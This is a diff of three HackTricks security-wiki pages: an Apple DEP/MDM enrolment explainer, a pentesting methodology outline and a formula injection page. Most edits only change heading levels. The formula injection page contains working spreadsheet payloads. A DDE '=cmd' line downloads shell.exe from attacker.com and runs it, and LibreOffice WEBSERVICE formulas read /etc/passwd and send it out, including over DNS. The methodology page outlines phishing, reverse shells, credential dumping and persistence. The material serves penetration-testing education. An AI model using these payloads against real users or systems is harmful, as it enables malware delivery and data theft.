|
||||||
|
|
||||||
### Basics What is DEP (Device Enrolment Program)?
|
#### Basics What is DEP (Device Enrolment Program)?
|
||||||
|
|
||||||
The [Device Enrollment Program](https://www.apple.com/business/site/docs/DEP\_Guide.pdf) (DEP) is a service offered by Apple that **simplifies** Mobile Device Management (MDM) **enrollment** by offering **zero-touch configuration** of iOS, macOS, and tvOS devices. Unlike more traditional deployment methods, which require the end-user or administrator to take action to configure a device, or manually enroll with an MDM server, DEP aims to bootstrap this process, **allowing the user to unbox a new Apple device and have it configured for use in the organization almost immediately**.
|
The [Device Enrollment Program](https://www.apple.com/business/site/docs/DEP\_Guide.pdf) (DEP) is a service offered by Apple that **simplifies** Mobile Device Management (MDM) **enrollment** by offering **zero-touch configuration** of iOS, macOS, and tvOS devices. Unlike more traditional deployment methods, which require the end-user or administrator to take action to configure a device, or manually enroll with an MDM server, DEP aims to bootstrap this process, **allowing the user to unbox a new Apple device and have it configured for use in the organization almost immediately**.
|
||||||
|
|
||||||
|
|
@ -43,21 +42,21 @@ Administrators can leverage DEP to automatically enroll devices in their organiz
|
||||||
Unfortunately, if an organization has not taken additional steps to **protect their MDM enrollment**, a simplified end-user enrollment process through DEP can also mean a simplified process for **attackers to enroll a device of their choosing in the organization’s MDM** server, assuming the "identity" of a corporate device.
|
Unfortunately, if an organization has not taken additional steps to **protect their MDM enrollment**, a simplified end-user enrollment process through DEP can also mean a simplified process for **attackers to enroll a device of their choosing in the organization’s MDM** server, assuming the "identity" of a corporate device.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
### Basics What is SCEP (Simple Certificate Enrolment Protocol)?
|
#### Basics What is SCEP (Simple Certificate Enrolment Protocol)?
|
||||||
|
|
||||||
* A relatively old protocol, created before TLS and HTTPS were widespread.
|
* A relatively old protocol, created before TLS and HTTPS were widespread.
|
||||||
* Gives clients a standardized way of sending a **Certificate Signing Request** (CSR) for the purpose of being granted a certificate. The client will ask the server to give him a signed certificate.
|
* Gives clients a standardized way of sending a **Certificate Signing Request** (CSR) for the purpose of being granted a certificate. The client will ask the server to give him a signed certificate.
|
||||||
|
|
||||||
### What are Configuration Profiles (aka mobileconfigs)?
|
#### What are Configuration Profiles (aka mobileconfigs)?
|
||||||
|
|
||||||
* Apple’s official way of **setting/enforcing system configuration.**
|
* Apple’s official way of **setting/enforcing system configuration.**
|
||||||
* File format that can contain multiple payloads.
|
* File format that can contain multiple payloads.
|
||||||
* Based on property lists (the XML kind).
|
* Based on property lists (the XML kind).
|
||||||
* “can be signed and encrypted to validate their origin, ensure their integrity, and protect their contents.” Basics — Page 70, iOS Security Guide, January 2018.
|
* “can be signed and encrypted to validate their origin, ensure their integrity, and protect their contents.” Basics — Page 70, iOS Security Guide, January 2018.
|
||||||
|
|
||||||
## Protocols
|
### Protocols
|
||||||
|
|
||||||
### MDM
|
#### MDM
|
||||||
|
|
||||||
* Combination of APNs (**Apple server**s) + RESTful API (**MDM** **vendor** servers)
|
* Combination of APNs (**Apple server**s) + RESTful API (**MDM** **vendor** servers)
|
||||||
* **Communication** occurs between a **device** and a server associated with a **device** **management** **product**
|
* **Communication** occurs between a **device** and a server associated with a **device** **management** **product**
|
||||||
|
|
@ -65,7 +64,7 @@ Unfortunately, if an organization has not taken additional steps to **protect th
|
||||||
* All over **HTTPS**. MDM servers can be (and are usually) pinned.
|
* All over **HTTPS**. MDM servers can be (and are usually) pinned.
|
||||||
* Apple grants the MDM vendor an **APNs certificate** for authentication
|
* Apple grants the MDM vendor an **APNs certificate** for authentication
|
||||||
|
|
||||||
### DEP
|
#### DEP
|
||||||
|
|
||||||
* **3 APIs**: 1 for resellers, 1 for MDM vendors, 1 for device identity (undocumented):
|
* **3 APIs**: 1 for resellers, 1 for MDM vendors, 1 for device identity (undocumented):
|
||||||
* The so-called [DEP "cloud service" API](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf). This is used by MDM servers to associate DEP profiles with specific devices.
|
* The so-called [DEP "cloud service" API](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf). This is used by MDM servers to associate DEP profiles with specific devices.
|
||||||
|
|
@ -74,7 +73,7 @@ Unfortunately, if an organization has not taken additional steps to **protect th
|
||||||
* More modern and **JSON** based (vs. plist)
|
* More modern and **JSON** based (vs. plist)
|
||||||
* Apple grants an **OAuth token** to the MDM vendor
|
* Apple grants an **OAuth token** to the MDM vendor
|
||||||
|
|
||||||
#### DEP "cloud service" API
|
**DEP "cloud service" API**
|
||||||
|
|
||||||
* RESTful
|
* RESTful
|
||||||
* sync device records from Apple to the MDM server
|
* sync device records from Apple to the MDM server
|
||||||
|
|
@ -84,7 +83,7 @@ Unfortunately, if an organization has not taken additional steps to **protect th
|
||||||
* Additional trusted certificates for server URL (optional pinning)
|
* Additional trusted certificates for server URL (optional pinning)
|
||||||
* Extra settings (e.g. which screens to skip in Setup Assistant)
|
* Extra settings (e.g. which screens to skip in Setup Assistant)
|
||||||
|
|
||||||
## Steps for enrolment and management
|
### Steps for enrolment and management
|
||||||
|
|
||||||
1. Device record creation (Reseller, Apple): The record for the new device is created
|
1. Device record creation (Reseller, Apple): The record for the new device is created
|
||||||
2. Device record assignment (Customer): The device is assigned to a MDM server
|
2. Device record assignment (Customer): The device is assigned to a MDM server
|
||||||
|
|
@ -98,7 +97,7 @@ Unfortunately, if an organization has not taken additional steps to **protect th
|
||||||
|
|
||||||
The file `/Library/Developer/CommandLineTools/SDKs/MacOSX10.15.sdk/System/Library/PrivateFrameworks/ConfigurationProfiles.framework/ConfigurationProfiles.tbd` exports functions that can be considered **high-level "steps"** of the enrolment process.
|
The file `/Library/Developer/CommandLineTools/SDKs/MacOSX10.15.sdk/System/Library/PrivateFrameworks/ConfigurationProfiles.framework/ConfigurationProfiles.tbd` exports functions that can be considered **high-level "steps"** of the enrolment process.
|
||||||
|
|
||||||
### Step 4: DEP check-in - Getting the Activation Record
|
#### Step 4: DEP check-in - Getting the Activation Record
|
||||||
|
|
||||||
This part of the process occurs when a **user boots a Mac for the first time** (or after a complete wipe)
|
This part of the process occurs when a **user boots a Mac for the first time** (or after a complete wipe)
|
||||||
|
|
||||||
|
|
@ -134,7 +133,7 @@ The response is a JSON dictionary with some important data like:
|
||||||
* **url**: URL of the MDM vendor host for the activation profile
|
* **url**: URL of the MDM vendor host for the activation profile
|
||||||
* **anchor-certs**: Array of DER certificates used as trusted anchors
|
* **anchor-certs**: Array of DER certificates used as trusted anchors
|
||||||
|
|
||||||
### **Step 5: Profile Retrieval**
|
#### **Step 5: Profile Retrieval**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
|
|
@ -147,9 +146,9 @@ The response is a JSON dictionary with some important data like:
|
||||||
* Signed using the **device identity certificate (from APNS)**
|
* Signed using the **device identity certificate (from APNS)**
|
||||||
* **Certificate chain** includes expired **Apple iPhone Device CA**
|
* **Certificate chain** includes expired **Apple iPhone Device CA**
|
||||||
|
|
||||||
 (1) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1).png>)
|
 (1) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||||
|
|
||||||
### Step 6: Profile Installation
|
#### Step 6: Profile Installation
|
||||||
|
|
||||||
* Once retrieved, **profile is stored on the system**
|
* Once retrieved, **profile is stored on the system**
|
||||||
* This step begins automatically (if in **setup assistant**)
|
* This step begins automatically (if in **setup assistant**)
|
||||||
|
|
@ -184,7 +183,7 @@ Typically, **activation profile** provided by an MDM vendor will **include the f
|
||||||
* Property: IdentityCertificateUUID
|
* Property: IdentityCertificateUUID
|
||||||
* Delivered via SCEP payload
|
* Delivered via SCEP payload
|
||||||
|
|
||||||
### **Step 7: Listening for MDM commands**
|
#### **Step 7: Listening for MDM commands**
|
||||||
|
|
||||||
* After MDM check-in is complete, vendor can **issue push notifications using APNs**
|
* After MDM check-in is complete, vendor can **issue push notifications using APNs**
|
||||||
* Upon receipt, handled by **`mdmclient`**
|
* Upon receipt, handled by **`mdmclient`**
|
||||||
|
|
@ -193,9 +192,9 @@ Typically, **activation profile** provided by an MDM vendor will **include the f
|
||||||
* **`ServerURLPinningCertificateUUIDs`** for pinning request
|
* **`ServerURLPinningCertificateUUIDs`** for pinning request
|
||||||
* **`IdentityCertificateUUID`** for TLS client certificate
|
* **`IdentityCertificateUUID`** for TLS client certificate
|
||||||
|
|
||||||
## Attacks
|
### Attacks
|
||||||
|
|
||||||
### Enrolling Devices in Other Organisations
|
#### Enrolling Devices in Other Organisations
|
||||||
|
|
||||||
As previously commented, in order to try to enrol a device into an organization **only a Serial Number belonging to that Organization is needed**. Once the device is enrolled, several organizations will install sensitive data on the new device: certificates, applications, WiFi passwords, VPN configurations [and so on](https://developer.apple.com/enterprise/documentation/Configuration-Profile-Reference.pdf).\
|
As previously commented, in order to try to enrol a device into an organization **only a Serial Number belonging to that Organization is needed**. Once the device is enrolled, several organizations will install sensitive data on the new device: certificates, applications, WiFi passwords, VPN configurations [and so on](https://developer.apple.com/enterprise/documentation/Configuration-Profile-Reference.pdf).\
|
||||||
Therefore, this could be a dangerous entrypoint for attackers if the enrolment process isn't correctly protected:
|
Therefore, this could be a dangerous entrypoint for attackers if the enrolment process isn't correctly protected:
|
||||||
|
|
@ -204,12 +203,11 @@ Therefore, this could be a dangerous entrypoint for attackers if the enrolment p
|
||||||
[enrolling-devices-in-other-organisations.md](enrolling-devices-in-other-organisations.md)
|
[enrolling-devices-in-other-organisations.md](enrolling-devices-in-other-organisations.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## **References**
|
### **References**
|
||||||
|
|
||||||
* [https://www.youtube.com/watch?v=ku8jZe-MHUU](https://www.youtube.com/watch?v=ku8jZe-MHUU)
|
* [https://www.youtube.com/watch?v=ku8jZe-MHUU](https://www.youtube.com/watch?v=ku8jZe-MHUU)
|
||||||
* [https://duo.com/labs/research/mdm-me-maybe](https://duo.com/labs/research/mdm-me-maybe)
|
* [https://duo.com/labs/research/mdm-me-maybe](https://duo.com/labs/research/mdm-me-maybe)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -225,5 +223,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,10 @@
|
||||||
|
---
|
||||||
|
description: >-
|
||||||
|
This is the main page. Here you can find the typical workflow for the
|
||||||
|
pentesting of a machine
|
||||||
|
---
|
||||||
|
|
||||||
|
# Pentesting Methodology
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,22 +22,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## Pentesting Methodology
|
||||||
---
|
|
||||||
description: >-
|
|
||||||
This is the main page. Here you can find the typical workflow for the
|
|
||||||
pentesting of a machine
|
|
||||||
---
|
|
||||||
|
|
||||||
# Pentesting Methodology
|
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
## 0- Physical Attacks
|
### 0- Physical Attacks
|
||||||
|
|
||||||
Do you have **physical access** to the machine that you want to attack? You should read some [**tricks about physical attacks**](physical-attacks/physical-attacks.md) and others about [**escaping from GUI applications**](physical-attacks/escaping-from-gui-applications/).
|
Do you have **physical access** to the machine that you want to attack? You should read some [**tricks about physical attacks**](physical-attacks/physical-attacks.md) and others about [**escaping from GUI applications**](physical-attacks/escaping-from-gui-applications/).
|
||||||
|
|
||||||
## 1 - [Discovering hosts inside the network ](pentesting/pentesting-network/#discovering-hosts)/ [Discovering Assets of the company](external-recon-methodology/)
|
### 1 - [Discovering hosts inside the network ](pentesting/pentesting-network/#discovering-hosts)/ [Discovering Assets of the company](external-recon-methodology/)
|
||||||
|
|
||||||
**Depending** if the **test** you are perform is an **internal or external test** you may be interested on finding **hosts inside the company network** (internal test) or **finding assets of the company on the internet** (external test).
|
**Depending** if the **test** you are perform is an **internal or external test** you may be interested on finding **hosts inside the company network** (internal test) or **finding assets of the company on the internet** (external test).
|
||||||
|
|
||||||
|
|
@ -39,20 +38,20 @@ Do you have **physical access** to the machine that you want to attack? You shou
|
||||||
Note that if you are performing an external test, once you manage to obtain access to the internal network of the company you should re-start this guide.
|
Note that if you are performing an external test, once you manage to obtain access to the internal network of the company you should re-start this guide.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
## **2-** [**Having Fun with the network**](pentesting/pentesting-network/) **(Internal)**
|
### **2-** [**Having Fun with the network**](pentesting/pentesting-network/) **(Internal)**
|
||||||
|
|
||||||
**This section only applies if you are performing an internal test.**\
|
**This section only applies if you are performing an internal test.**\
|
||||||
Before attacking a host maybe you prefer to **steal some credentials** **from the network** or **sniff** some **data** to learn **passively/actively(MitM)** what can you find inside the network. You can read [**Pentesting Network**](pentesting/pentesting-network/#sniffing).
|
Before attacking a host maybe you prefer to **steal some credentials** **from the network** or **sniff** some **data** to learn **passively/actively(MitM)** what can you find inside the network. You can read [**Pentesting Network**](pentesting/pentesting-network/#sniffing).
|
||||||
|
|
||||||
## 3- [Port Scan - Service discovery](pentesting/pentesting-network/#scanning-hosts)
|
### 3- [Port Scan - Service discovery](pentesting/pentesting-network/#scanning-hosts)
|
||||||
|
|
||||||
The first thing to do when **looking for vulnerabilities in a host** is to know which **services are running** in which ports. Let's see the[ **basic tools to scan ports of hosts**](pentesting/pentesting-network/#scanning-hosts).
|
The first thing to do when **looking for vulnerabilities in a host** is to know which **services are running** in which ports. Let's see the[ **basic tools to scan ports of hosts**](pentesting/pentesting-network/#scanning-hosts).
|
||||||
|
|
||||||
## **4-** [Searching service version exploits](search-exploits.md)
|
### **4-** [Searching service version exploits](search-exploits.md)
|
||||||
|
|
||||||
Once you know which services are running, and maybe their version, you have to **search for known vulnerabilities**. Maybe you get lucky and there is a exploit to give you a shell...
|
Once you know which services are running, and maybe their version, you have to **search for known vulnerabilities**. Maybe you get lucky and there is a exploit to give you a shell...
|
||||||
|
|
||||||
## **5-** Pentesting Services
|
### **5-** Pentesting Services
|
||||||
|
|
||||||
If there isn't any fancy exploit for any running service, you should look for **common misconfigurations in each service running.**
|
If there isn't any fancy exploit for any running service, you should look for **common misconfigurations in each service running.**
|
||||||
|
|
||||||
|
|
@ -63,25 +62,25 @@ Also, a small guide on how to[ **find known vulnerabilities in software**](searc
|
||||||
|
|
||||||
**If your service is not inside the index, search in Google** for other tutorials and **let me know if you want me to add it.** If you **can't find anything** in Google, perform your **own blind pentesting**, you could start by **connecting to the service, fuzzing it and reading the responses** (if any).
|
**If your service is not inside the index, search in Google** for other tutorials and **let me know if you want me to add it.** If you **can't find anything** in Google, perform your **own blind pentesting**, you could start by **connecting to the service, fuzzing it and reading the responses** (if any).
|
||||||
|
|
||||||
### 5.1 Automatic Tools
|
#### 5.1 Automatic Tools
|
||||||
|
|
||||||
There are also several tools that can perform **automatic vulnerabilities assessments**. **I would recommend you to try** [**Legion**](https://github.com/carlospolop/legion)**, which is the tool that I have created and it's based on the notes about pentesting services that you can find in this book.**
|
There are also several tools that can perform **automatic vulnerabilities assessments**. **I would recommend you to try** [**Legion**](https://github.com/carlospolop/legion)**, which is the tool that I have created and it's based on the notes about pentesting services that you can find in this book.**
|
||||||
|
|
||||||
### **5.2 Brute-Forcing services**
|
#### **5.2 Brute-Forcing services**
|
||||||
|
|
||||||
In some scenarios a **Brute-Force** could be useful to **compromise** a **service**. [**Find here a CheatSheet of different services brute forcing**](brute-force.md)**.**
|
In some scenarios a **Brute-Force** could be useful to **compromise** a **service**. [**Find here a CheatSheet of different services brute forcing**](brute-force.md)**.**
|
||||||
|
|
||||||
## 6- [Phishing](phishing-methodology/)
|
### 6- [Phishing](phishing-methodology/)
|
||||||
|
|
||||||
If at this point you haven't found any interesting vulnerability you **may need to try some phishing** in order to get inside the network. You can read my phishing methodology [here](phishing-methodology/):
|
If at this point you haven't found any interesting vulnerability you **may need to try some phishing** in order to get inside the network. You can read my phishing methodology [here](phishing-methodology/):
|
||||||
|
|
||||||
## **7-** [**Getting Shell**](shells/shells/)
|
### **7-** [**Getting Shell**](shells/shells/)
|
||||||
|
|
||||||
Somehow you should have found **some way to execute code** in the victim. Then, [a list of possible tools inside the system that you can use to get a reverse shell would be very useful](shells/shells/).
|
Somehow you should have found **some way to execute code** in the victim. Then, [a list of possible tools inside the system that you can use to get a reverse shell would be very useful](shells/shells/).
|
||||||
|
|
||||||
Specially in Windows you could need some help to **avoid antiviruses**: \[Check this page]\(windows/av-bypass.md)**.**
|
Specially in Windows you could need some help to **avoid antiviruses**: \[Check this page]\(windows/av-bypass.md)**.**
|
||||||
|
|
||||||
## 8- Inside
|
### 8- Inside
|
||||||
|
|
||||||
If you have troubles with the shell, you can find here a small **compilation of the most useful commands** for pentesters:
|
If you have troubles with the shell, you can find here a small **compilation of the most useful commands** for pentesters:
|
||||||
|
|
||||||
|
|
@ -89,13 +88,13 @@ If you have troubles with the shell, you can find here a small **compilation of
|
||||||
* [**Windows (CMD)**](windows/basic-cmd-for-pentesters.md)
|
* [**Windows (CMD)**](windows/basic-cmd-for-pentesters.md)
|
||||||
* [**Winodows (PS)**](windows/basic-powershell-for-pentesters/)
|
* [**Winodows (PS)**](windows/basic-powershell-for-pentesters/)
|
||||||
|
|
||||||
## **9 -** [**Exfiltration**](exfiltration.md)
|
### **9 -** [**Exfiltration**](exfiltration.md)
|
||||||
|
|
||||||
You will probably need to **extract some data from the victim** or even **introduce something** (like privilege escalation scripts). **Here you have a** [**post about common tools that you can use with these purposes**](exfiltration.md)**.**
|
You will probably need to **extract some data from the victim** or even **introduce something** (like privilege escalation scripts). **Here you have a** [**post about common tools that you can use with these purposes**](exfiltration.md)**.**
|
||||||
|
|
||||||
## **10- Privilege Escalation**
|
### **10- Privilege Escalation**
|
||||||
|
|
||||||
### **10.1- Local Privesc**
|
#### **10.1- Local Privesc**
|
||||||
|
|
||||||
If you are **not root/Administrator** inside the box, you should find a way to **escalate privileges.**\
|
If you are **not root/Administrator** inside the box, you should find a way to **escalate privileges.**\
|
||||||
Here you can find a **guide to escalate privileges locally in** [**Linux**](linux-unix/privilege-escalation/) **and in** [**Windows**](windows/windows-local-privilege-escalation/)**.**\
|
Here you can find a **guide to escalate privileges locally in** [**Linux**](linux-unix/privilege-escalation/) **and in** [**Windows**](windows/windows-local-privilege-escalation/)**.**\
|
||||||
|
|
@ -108,50 +107,49 @@ You should also check this pages about how does **Windows work**:
|
||||||
|
|
||||||
**Don't forget to checkout the best tools to enumerate Windows and Linux local Privilege Escalation paths:** [**Suite PEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
|
**Don't forget to checkout the best tools to enumerate Windows and Linux local Privilege Escalation paths:** [**Suite PEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
|
||||||
|
|
||||||
### **10.2- Domain Privesc**
|
#### **10.2- Domain Privesc**
|
||||||
|
|
||||||
Here you can find a [**methodology explaining the most common actions to enumerate, escalate privileges and persist on an Active Directory**](windows/active-directory-methodology/). Even if this is just a subsection of a section, this process could be **extremely delicate** on a Pentesting/Red Team assignment.
|
Here you can find a [**methodology explaining the most common actions to enumerate, escalate privileges and persist on an Active Directory**](windows/active-directory-methodology/). Even if this is just a subsection of a section, this process could be **extremely delicate** on a Pentesting/Red Team assignment.
|
||||||
|
|
||||||
## 11 - POST
|
### 11 - POST
|
||||||
|
|
||||||
### **11**.1 - Looting
|
#### **11**.1 - Looting
|
||||||
|
|
||||||
Check if you can find more **passwords** inside the host or if you have **access to other machines** with the **privileges** of your **user**.\
|
Check if you can find more **passwords** inside the host or if you have **access to other machines** with the **privileges** of your **user**.\
|
||||||
Find here different ways to [**dump passwords in Windows**](windows/stealing-credentials/).
|
Find here different ways to [**dump passwords in Windows**](windows/stealing-credentials/).
|
||||||
|
|
||||||
### 11.2 - Persistence
|
#### 11.2 - Persistence
|
||||||
|
|
||||||
**Use 2 o 3 different types of persistence mechanism so you won't need to exploit the system again.**\
|
**Use 2 o 3 different types of persistence mechanism so you won't need to exploit the system again.**\
|
||||||
**Here you can find some** [**persistence tricks on active directory**](windows/active-directory-methodology/#persistence)**.**
|
**Here you can find some** [**persistence tricks on active directory**](windows/active-directory-methodology/#persistence)**.**
|
||||||
|
|
||||||
TODO: Complete persistence Post in Windows & Linux
|
TODO: Complete persistence Post in Windows & Linux
|
||||||
|
|
||||||
## 12 - Pivoting
|
### 12 - Pivoting
|
||||||
|
|
||||||
With the **gathered credentials** you could have access to other machines, or maybe you need to **discover and scan new hosts** (start the Pentesting Methodology again) inside new networks where your victim is connected.\
|
With the **gathered credentials** you could have access to other machines, or maybe you need to **discover and scan new hosts** (start the Pentesting Methodology again) inside new networks where your victim is connected.\
|
||||||
In this case tunnelling could be necessary. Here you can find [**a post talking about tunnelling**](tunneling-and-port-forwarding.md).\
|
In this case tunnelling could be necessary. Here you can find [**a post talking about tunnelling**](tunneling-and-port-forwarding.md).\
|
||||||
You definitely should also check the post about [Active Directory pentesting Methodology](windows/active-directory-methodology/). There you will find cool tricks to move laterally, escalate privileges and dump credentials.\
|
You definitely should also check the post about [Active Directory pentesting Methodology](windows/active-directory-methodology/). There you will find cool tricks to move laterally, escalate privileges and dump credentials.\
|
||||||
Check also the page about [**NTLM**](windows/ntlm/), it could be very useful to pivot on Windows environments..
|
Check also the page about [**NTLM**](windows/ntlm/), it could be very useful to pivot on Windows environments..
|
||||||
|
|
||||||
## MORE
|
### MORE
|
||||||
|
|
||||||
### [Android Applications](mobile-apps-pentesting/android-app-pentesting/)
|
#### [Android Applications](mobile-apps-pentesting/android-app-pentesting/)
|
||||||
|
|
||||||
### **Exploiting**
|
#### **Exploiting**
|
||||||
|
|
||||||
* [**Basic Linux Exploiting**](exploiting/linux-exploiting-basic-esp/)
|
* [**Basic Linux Exploiting**](exploiting/linux-exploiting-basic-esp/)
|
||||||
* [**Basic Windows Exploiting**](exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
* [**Basic Windows Exploiting**](exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
||||||
* [**Basic exploiting tools**](exploiting/tools/)
|
* [**Basic exploiting tools**](exploiting/tools/)
|
||||||
|
|
||||||
### [**Basic Python**](misc/basic-python/)
|
#### [**Basic Python**](misc/basic-python/)
|
||||||
|
|
||||||
### **Crypto tricks**
|
#### **Crypto tricks**
|
||||||
|
|
||||||
* [**ECB**](cryptography/electronic-code-book-ecb.md)
|
* [**ECB**](cryptography/electronic-code-book-ecb.md)
|
||||||
* [**CBC-MAC**](cryptography/cipher-block-chaining-cbc-mac-priv.md)
|
* [**CBC-MAC**](cryptography/cipher-block-chaining-cbc-mac-priv.md)
|
||||||
* [**Padding Oracle**](cryptography/padding-oracle-priv.md)
|
* [**Padding Oracle**](cryptography/padding-oracle-priv.md)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -167,5 +165,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
|
# Formula Injection
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,10 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## Formula Injection
|
||||||
|
|
||||||
# Formula Injection
|
### Info
|
||||||
|
|
||||||
## Info
|
|
||||||
|
|
||||||
If your **input** is being **reflected** inside **CSV file**s (or any other file that is probably going to be opened by **Excel**), you maybe able to put Excel **formulas** that will be **executed** when the user **opens the file** or when the user **clicks on some link** inside the excel sheet.
|
If your **input** is being **reflected** inside **CSV file**s (or any other file that is probably going to be opened by **Excel**), you maybe able to put Excel **formulas** that will be **executed** when the user **opens the file** or when the user **clicks on some link** inside the excel sheet.
|
||||||
|
|
||||||
|
|
@ -27,7 +26,7 @@ If your **input** is being **reflected** inside **CSV file**s (or any other file
|
||||||
Nowadays **Excel will alert** (several times) the **user when something is loaded from outside the Excel** in order to prevent him to from malicious action. Therefore, special effort on Social Engineering must be applied to he final payload.
|
Nowadays **Excel will alert** (several times) the **user when something is loaded from outside the Excel** in order to prevent him to from malicious action. Therefore, special effort on Social Engineering must be applied to he final payload.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
## Hyperlink
|
### Hyperlink
|
||||||
|
|
||||||
**The following example is very useful to exfiltrate content from the final excel sheet and to perform requests to arbitrary locations. But it requires the use to click on the link (and accept the warning prompts).**
|
**The following example is very useful to exfiltrate content from the final excel sheet and to perform requests to arbitrary locations. But it requires the use to click on the link (and accept the warning prompts).**
|
||||||
|
|
||||||
|
|
@ -50,7 +49,7 @@ The details of student in logged in the attackers web server.
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
## RCE
|
### RCE
|
||||||
|
|
||||||
For this example to work it's **needed to have enable the following configuration**:\
|
For this example to work it's **needed to have enable the following configuration**:\
|
||||||
File → Options → Trust Center → Trust Center Settings → External Content → Enable Dynamic Data Exchange Server Launch\
|
File → Options → Trust Center → Trust Center Settings → External Content → Enable Dynamic Data Exchange Server Launch\
|
||||||
|
|
@ -60,17 +59,17 @@ The good news is that **this payload is executed automatically when the file is
|
||||||
|
|
||||||
It's possible to execute a calculator with the following payload **`=cmd|' /C calc'!xxx`**
|
It's possible to execute a calculator with the following payload **`=cmd|' /C calc'!xxx`**
|
||||||
|
|
||||||
 (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1).png>)
|
 (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||||
|
|
||||||
### More
|
#### More
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
=cmd|' /C powershell Invoke-WebRequest "http://www.attacker.com/shell.exe" -OutFile "$env:Temp\shell.exe"; Start-Process "$env:Temp\shell.exe"'!A1
|
=cmd|' /C powershell Invoke-WebRequest "http://www.attacker.com/shell.exe" -OutFile "$env:Temp\shell.exe"; Start-Process "$env:Temp\shell.exe"'!A1
|
||||||
```
|
```
|
||||||
|
|
||||||
## LFI
|
### LFI
|
||||||
|
|
||||||
#### LibreOffice Calc
|
**LibreOffice Calc**
|
||||||
|
|
||||||
* This will read the 1st line from the local /etc/passwd file: `='file:///etc/passwd'#$passwd.A1`
|
* This will read the 1st line from the local /etc/passwd file: `='file:///etc/passwd'#$passwd.A1`
|
||||||
* Ex-filtrate it: `=WEBSERVICE(CONCATENATE("http://:8080/",('file:///etc/passwd'#$passwd.A1)))`
|
* Ex-filtrate it: `=WEBSERVICE(CONCATENATE("http://:8080/",('file:///etc/passwd'#$passwd.A1)))`
|
||||||
|
|
@ -86,7 +85,7 @@ It's possible to execute a calculator with the following payload **`=cmd|' /C ca
|
||||||
* CONCATENATE((SUBSTITUTE(MID((ENCODEURL(‘file:///etc/passwd’#$passwd.A19)),1,41),”%”,”-“)),”.\<FQDN>”) – Concatenate the output from the file (after the above processing has taken place) with the FQDN (for which we have access to the host that is authoritative for the domain)
|
* CONCATENATE((SUBSTITUTE(MID((ENCODEURL(‘file:///etc/passwd’#$passwd.A19)),1,41),”%”,”-“)),”.\<FQDN>”) – Concatenate the output from the file (after the above processing has taken place) with the FQDN (for which we have access to the host that is authoritative for the domain)
|
||||||
* WEBSERVICE – Will make a request for this non-existent DNS name which we can then parse the logs (or run tcpdump etc.) on the DNS authoritative name server for which we have control
|
* WEBSERVICE – Will make a request for this non-existent DNS name which we can then parse the logs (or run tcpdump etc.) on the DNS authoritative name server for which we have control
|
||||||
|
|
||||||
## Google Sheets OOB Data Exfiltration
|
### Google Sheets OOB Data Exfiltration
|
||||||
|
|
||||||
Firstly, let’s introduce some of the more interesting functions.
|
Firstly, let’s introduce some of the more interesting functions.
|
||||||
|
|
||||||
|
|
@ -126,11 +125,10 @@ Firstly, let’s introduce some of the more interesting functions.
|
||||||
=IMAGE("https://[remote IP:Port]/images/srpr/logo3w.png")
|
=IMAGE("https://[remote IP:Port]/images/srpr/logo3w.png")
|
||||||
```
|
```
|
||||||
|
|
||||||
## References
|
### References
|
||||||
|
|
||||||
{% embed url="https://notsosecure.com/data-exfiltration-formula-injection/" %}
|
{% embed url="https://notsosecure.com/data-exfiltration-formula-injection/" %}
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -146,5 +144,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
